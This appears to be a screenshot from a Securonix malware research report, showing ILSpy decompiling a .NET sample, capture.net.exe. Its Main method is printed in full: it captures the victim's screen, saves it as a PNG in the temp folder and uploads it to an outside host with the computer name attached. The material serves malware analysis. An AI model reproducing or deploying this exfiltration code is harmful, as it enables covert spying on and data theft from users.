 SECURONIX
ILSpy
File View Window Help
(Default) C# C# 10.0 / VS 2022
Assemblies
mscorlib (4.0.0.0, .NETFramework, v4.0)
System (4.0.0.0, .NETFramework, v4.0)
System.Core (4.0.0.0, .NETFramework, v4.0)
System.Xml (4.0.0.0, .NETFramework, v4.0)
System.Xaml (4.0.0.0, .NETFramework, v4.0)
WindowsBase (4.0.0.0, .NETFramework, v4.0)
PresentationCore (4.0.0.0, .NETFramework, v4.0)
PresentationFramework (4.0.0.0, .NETFramework
System.Windows.Forms (4.0.0.0, .NETFramework
_capture.net.exe
Metadata
References
{ } -
{ } capture.net
NativeMethods
Program
Base Types
SRCCOPY : int
CaptureScreen(int) : Bitmap
GetBounds(int) : Rectangle
Main() : void
UploadResult(string, string) : string
System.Drawing (4.0.0.0, .NETFramework, v4.0)
Main() : void
// capture.net.Program
using ...
public static void Main()
{
try
{
string text = "\\rr " + DateTime.Now.ToFileTimeUtc() + ".png";
text = Environment.GetEnvironmentVariable("TMP") + text;
Bitmap bitmap = CaptureScreen(0);
Image image = Image.FromHbitmap(bitmap.GetHbitmap());
image.Save(text, ImageFormat.Png);
string strHostURL = "http://547857.c1.biz/up.php?name=" + SystemInformation.ComputerName;
string value = UploadResult(strHostURL, text);
Console.WriteLine(value);
}
catch (Exception ex)
{
Console.WriteLine(ex.ToString());
}
}
RESEARCH